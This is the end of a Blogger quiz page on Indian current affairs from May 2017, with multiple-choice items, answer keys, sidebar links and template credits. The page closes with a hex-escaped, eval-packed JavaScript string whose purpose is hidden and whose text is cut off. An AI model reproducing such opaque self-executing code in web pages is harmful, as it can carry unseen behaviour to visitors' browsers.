<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">d) Bengaluru<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<br /></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt;">
<b><span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">ANS - C<o:p></o:p></span></b></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 4.5pt; text-indent: -4.5pt;">
<b><span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">8.&nbsp; 27TH SESSION OF THE UNIVERSAL PERIODIC REVIEW
WORKING GROUP IS BEING HELD AT THE UN HUMAN RIGHTS COUNCIL IN?<o:p></o:p></span></b></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">a) Geneva, Switzerland<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">b) Paris, France<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">c) New York, US<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">d) London, UK<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<br /></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt;">
<b><span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">ANS - A<o:p></o:p></span></b></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 4.5pt; text-indent: -4.5pt;">
<b><span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">9.&nbsp; MINISTER OF ROAD TRANSPORT AND HIGHWAYS MR.
NITIN GADKARI INAUGURATED THE FIRST EVER INDIA INTEGRATED TRANSPORT AND
LOGISTICS SUMMIT IN?<o:p></o:p></span></b></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">a) Visakhapatnam<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">b) Bengaluru<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">c) Mumbai<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">d) New Delhi<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<br /></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt;">
<b><span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">ANS - D<o:p></o:p></span></b></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 4.5pt; text-indent: -4.5pt;">
<b><span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">10.&nbsp; RESERVE BANK OF INDIA HAS ANNOUNCED THAT
INDIA&#8217;S FOREX RESERVES TOUCHED A LIFETIME HIGH OF $____ BILLION AS ON APRIL 28,
2017?<o:p></o:p></span></b></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">a) $372.73 billion<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">b) $172.73 billion<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">c) $472.73 billion<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">d) $572.73 billion<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<br /></div>
<br />
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt;">
<b><span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">ANS - A<o:p></o:p></span></b></div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.dailygk.in/2017/05/daily-current-affair-quiz-5-6-may.html&title=DAILY CURRENT AFFAIR QUIZ – 5 & 6 MAY' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.dailygk.in/2017/05/daily-current-affair-quiz-5-6-may.html&title=DAILY CURRENT AFFAIR QUIZ – 5 & 6 MAY' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.dailygk.in/2017/05/daily-current-affair-quiz-5-6-may.html&media=&description=  DAILY CURRENT AFFAIR QUIZ – 5 &amp; 6 MAY     1. WHICH AMONG THE FOLLOWING HAS BEEN ADJUDGED AS CLEANEST CITY IN SWACHH SURVEKSHAN 2017?  ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.dailygk.in/2017/05/daily-current-affair-quiz-5-6-may.html&title=DAILY CURRENT AFFAIR QUIZ – 5 & 6 MAY' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.dailygk.in/2017/05/daily-current-affair-quiz-5-6-may.html' text='DAILY CURRENT AFFAIR QUIZ – 5 & 6 MAY'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=DAILY CURRENT AFFAIR QUIZ – 5 & 6 MAY >> https://www.dailygk.in/2017/05/daily-current-affair-quiz-5-6-may.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Current Affairs Quiz
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.dailygk.in/2017/05/daily-current-affairs-6th-7th-may-2017.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.dailygk.in/2017/05/daily-current-affairs-5th-may-2017.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
Time:
<meta content='http://www.dailygk.in/2017/05/daily-current-affair-quiz-5-6-may.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.dailygk.in/2017/05/daily-current-affair-quiz-5-6-may.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-05-10T04:58:00-07:00'>4:58:00&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=186043558789675976&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=186043558789675976&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=186043558789675976&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=186043558789675976&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=186043558789675976&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Product Tags:
<a href='https://www.dailygk.in/search/label/Current%20Affairs%20Quiz' rel='tag'>Current Affairs Quiz</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.dailygk.in/2017/05/daily-current-affairs-6th-7th-may-2017.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.dailygk.in/2017/05/daily-current-affairs-5th-may-2017.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.dailygk.in/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social Widget</h2>
<div class='widget-content'>
<style>
a.social_item {
position: relative;
display: block;
height: 50px;
line-height: 50px;
overflow: hidden;
border-radius: 4px;
}
li.social_item-wrapper {
float: left;
width: 48%;
text-align: center;
margin-right: 4% !important;
margin-bottom: 10px !important;
color: #fff;
}
.social_item-wrapper:nth-child(2n+2) {
margin-right: 0 !important;
}
.social_icon {
float: left;
line-height: 50px;
width: 41px;
font-size: 1.3rem;
}
a.social_item.social_facebook {
background: #5d82d1 !important;
}
.fa-facebook.social_icon {
background: #2E4372;
}
li.social_item-wrapper:hover .fa-facebook.social_icon {
background: #3F5B9B;
}
li.social_item-wrapper:hover .social_facebook {
background: #2E4372;
}
a.social_item.social_twitter {
background: #40bff5 !important;
}
.fa-twitter.social_icon {
background: #1571A5;
}
li.social_item-wrapper:hover .fa-twitter.social_icon {
background: #1C97DE;
}
li.social_item-wrapper:hover .social_twitter {
background: #1571A5;
}
a.social_item.social_youtube {
background:#ef4e41 !important;
}
.fa-youtube.social_icon {
background: #B31919;
}
li.social_item-wrapper:hover .fa-youtube.social_icon {
background: #E22020;
}
li.social_item-wrapper:hover .social_youtube {
background: #B31919;
}
a.social_item.social_dribbble {
background: #f7659c !important;
}
.fa-dribbble.social_icon {
background: #B51A45;
}
li.social_item-wrapper:hover .fa-dribbble.social_icon {
background: #E82159;
}
li.social_item-wrapper:hover .social_dribbble {
background: #B51A45;
}
a.social_item.social_rss {
background:#ff7e30 !important;
}
.fa-rss.social_icon {
background: #C2521B;
}
li.social_item-wrapper:hover .fa-rss.social_icon {
background: #E86321;
}
li.social_item-wrapper:hover .social_rss {
background: #C2521B;
}
a.social_item.social_google-plus {
background: #eb5e4c !important;
}
.fa-google-plus.social_icon {
background: #BF2424;
}
li.social_item-wrapper:hover .fa-google-plus.social_icon {
background: #E82C2C;
}
li.social_item-wrapper:hover .social_google-plus {
background: #BF2424;
}
a.social_item.social_linkedin {
background: #3897f0 !important;
}
.fa-linkedin.social_icon {
background: #02669E;
}
li.social_item-wrapper:hover .fa-linkedin.social_icon {
background: #0275B6;
}
li.social_item-wrapper:hover .social_linkedin {
background: #02669E;
}
a.social_item.social_instagram {
background: #3f91cb !important;
}
.fa-instagram.social_icon {
background: #6F583C;
}
li.social_item-wrapper:hover .fa-instagram.social_icon {
background: #8E714D;
}
li.social_item-wrapper:hover .social_instagram {
background: #6F583C;
}
a.social_item.social_pinterest {
background: #CA2027;
}
.fa-pinterest.social_icon {
background: #AB1B21;
}
li.social_item-wrapper:hover .fa-pinterest.social_icon {
background: #CA2027;
}
li.social_item-wrapper:hover social_pinterest {
background: #AB1B21;
}
ul.social-counter a {
color: #fff;
}
</style><div class="socialcounter"><ul class="social-counter"><li class="social_item-wrapper"><a href="https://www.facebook.com/dailygk.in" class="social_item social_facebook"><i class="fa fa-facebook social_icon"></i><span class="social_num">10,000+</span></a></li><li class="social_item-wrapper"><a href="https://twitter.com/Jobsportalforu" class="social_item social_twitter"><i class="fa fa-twitter social_icon"></i><span class="social_num">20,000</span></a></li><li class="social_item-wrapper"><a href="https://www.youtube.com/@AAABrightAcademyOnlineClasses" class="social_item social_youtube"><i class="fa fa-youtube social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="https://www.linkedin.com/company/government-jobs-in-india" class="social_item social_linkedin"><i class="fa fa-linkedin social_icon"></i><span class="social_num">330,000</span></a></li><li class="social_item-wrapper"><a href="https://www.instagram.com/govtjobsportal/" class="social_item social_instagram"><i class="fa fa-instagram social_icon"></i><span class="social_num">50,000</span></a></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Important Links</h2>
<div class='widget-content'>
<a href="https://www.thewisetech.in/">WiseTech Digital Marketing Company in Chandigarh</a><br /><br /><a href="https://www.youtube.com/watch?v=aiwLSm9KHUI">How to Find Squares of Any number</a><br /><br /><a href="https://www.youtube.com/watch?v=0inq4X9UOo0">Alphabet Series Reasoning Tricks</a><div><br /></div><div><a href="https://www.youtube.com/watch?v=odG_8Tto4aY">How To Calculate Ratio</a></div><br /><div><a href="https://www.youtube.com/watch?v=aiwLSm9KHUI" style="font-size: 100%;">How to Find Squares of Any number</a></div><div><br /></div><div><a href="https://www.youtube.com/watch?v=0inq4X9UOo0">Alphabet Series Reasoning Tricks</a></div><div><br /></div><div><a href="http://www.govtjobsportal.in/2016/08/how-to-calculate-simple-interest-by.html">How to Calculate Simple Interest</a> - Tricks</div><div><br /></div><div><a href="https://www.youtube.com/watch?v=nLJA2ZxiHVg">How To Calculate Percentages</a></div><div><br /></div><div><a href="https://www.youtube.com/watch?v=eaWMwsOJvx4">HCF and LCM Tricks</a></div><div><br /></div><div><a href="https://www.youtube.com/watch?v=RpKXjt7kS3M">Average Aptitude Tricks</a></div><div><br /></div><div><a href="https://www.govtjobsportal.in/2018/05/income-tax-department-recruitment-2018.html">Income Tax Recruitment</a></div><br /><a href="https://spectrumiasstudycenter.com/">IAS Coaching  in Chandigarh</a>
<br /><a href="https://flybright.org">IELTS Coaching  in Chandigarh</a></div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dailygk.in/2026/01/daily-gk-3-4-jan-2026.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq4pU49LZfSZrYlTZz5NcxYPfvlSqpVbhmw8l8lPX9buO1cwwV-49WadvOS4ivso2PFFfpGJwyw9DONFeMVjZhmDYGKs1_oPI-HtSsmWXaH7U5-kVhIpeUy5kSpuf7PN0pSBcxiItzQtGeLeZJtGz7D5uPP8Z4aWqvEx-THy1jV-iWi6h4wyp8sPZQiD3R/w72-h72-p-k-no-nu/DAILY%20GK%20image.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.dailygk.in/2026/01/daily-gk-3-4-jan-2026.html'> DAILY GK 3-4 JAN 2026</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dailygk.in/2026/01/revision-gk-22-28-dec-2025.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8a5K_UwCI9XMIQ6TPdA3a2ltgeecX4xTtBlwr0fadqe57F8iNfCHlDIF603A5tQCVpIxqDUUklKZF7Cp43ms8fXT9rgFpsOoapglwMUrYctnZaM9s8G9KsP5xkrEdlblWurYiGdiEwXRprOwEPCAcwBpZ9-OgnNpy0jfFF0E5b8QWRu4TjS71NZsgjv3Y/w72-h72-p-k-no-nu/images.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.dailygk.in/2026/01/revision-gk-22-28-dec-2025.html'> REVISION GK 22-28 DEC 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dailygk.in/2026/01/daily-gk-1-2-jan-2026.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzl8P7MmcWNLsRwlRf0pBf9Nnk2j5KdQuQgFqwC58SXdCt0KuQoZH8Cgw1J89uiUE66ePt6OcAjhUf8sIiaJzT047EgRONh0BkOG7mWXy8PPNxmBAziNA_y_0whXqH4arDrZRlLtFyfV5w31loExKKjmYbLZk0q8M_4UOOBVNu2zdlAI4kMPeRkHIDmn91/w72-h72-p-k-no-nu/DAILY%20GK%20image.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.dailygk.in/2026/01/daily-gk-1-2-jan-2026.html'> DAILY GK 1-2 JAN 2026</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.dailygk.in/2016/02/english-quiz-1-based-on-prepositions.html'>English Quiz-1 Based on Prepositions For LIC AAO, SBI Exam 2016</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dailygk.in/2025/12/daily-gk-21-dec-2025.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3v_ZeHlNL_WmeiHilQdwxCc8MZWvRntME522tKGFbG_Dk25S5mFgk1N_AO8gqqgCtvlHP8NTXm2o88kC_YYD7Yd4c8gl78Mafrmy-IY9zXZpamdZCjzIkUsYIqkDoN7nVmoRrTsxGgZ-ylG1tI_nKUabCCxw7riqJ0rZVEjLq9CnI_LFhqByuTKVGeV8K/w72-h72-p-k-no-nu/images%20GK.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.dailygk.in/2025/12/daily-gk-21-dec-2025.html'> DAILY GK 21 DEC 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>LAST 6 MONTH GK</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.dailygk.in/2016/07/monthly-gk-capsule-newspaper-analysis.html'>Mothly GK June</a></li>
<li><a href='http://www.dailygk.in/2016/06/monthly-gk-capsule-newspaper-analysis.html'>Mothly GK May</a></li>
<li><a href='http://www.dailygk.in/2016/05/monthly-gk-capsule-newspaper-analysis.html'>Monthly Gk April</a></li>
<li><a href='http://www.dailygk.in/2016/04/monthly-gk-capsule-newspaper-analysis.html'>Monthly GK March</a></li>
<li><a href='http://www.dailygk.in/2016/03/monthly-gk-capsule-newspaper-analysis.html'>Monthly GK February</a></li>
<li><a href='http://www.dailygk.in/2016/02/monthly-gk-capsule-newspaper-analysis.html'>Monthly GK January </a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>TUTORIALS ONLINE</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-1-for-bank-ssc.html'>Computer Tutorial-1</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-2-for-bank-ssc.html'>Computer Tutorial-2</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-3-for-bank-ssc.html'>Computer Tutorial-3</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-4-for-bank-ssc.html'>Computer Tutorial-4</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-5-for-bank-ssc.html'>Computer Tutorial-5</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-6-for-bank-ssc.html'>Computer Tutorial-6</a></li>
</ul>
<div class='clear'></div>
</div></div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>ONLINE TUTORIALS</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.dailygk.in/search/label/banking%20gk?&max-results=10'>Banking Awareness Tutorial -1 </a></li>
<li><a href='http://www.dailygk.in/2016/06/banking-awareness-2-for-sbi-po-clerk.html'>Banking Awareness Tutorial-2</a></li>
<li><a href='http://www.dailygk.in/2016/06/banking-awareness-tutorial-3-for-sbi-po.html'>Banking Awareness Tutorial-3</a></li>
<li><a href='http://www.dailygk.in/2016/06/banking-awareness-tutorial-4-5-6-for.html'>Banking Awareness Tutorial-4,5,6</a></li>
<li><a href='http://www.dailygk.in/2016/06/banking-awareness-tutorial-9-to-17-for.html'>Banking Awareness Tutorial- 7 TO 17</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Sora</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a></div>
</div>
</div>
</div>
</div>

<script type='text/javascript'>
//<![CDATA[

var _dSrjV9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x50\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5